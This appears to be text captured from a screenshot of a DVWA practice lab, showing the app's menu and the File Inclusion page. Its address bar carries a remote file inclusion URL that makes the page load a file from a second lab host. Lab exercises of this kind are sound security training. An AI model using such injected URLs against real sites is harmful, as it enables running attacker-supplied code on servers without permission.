 不安全 192.168.43.108/DVWA/vulnerabilities/fi/?page=http://192.168.43.84/lab02.txt
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload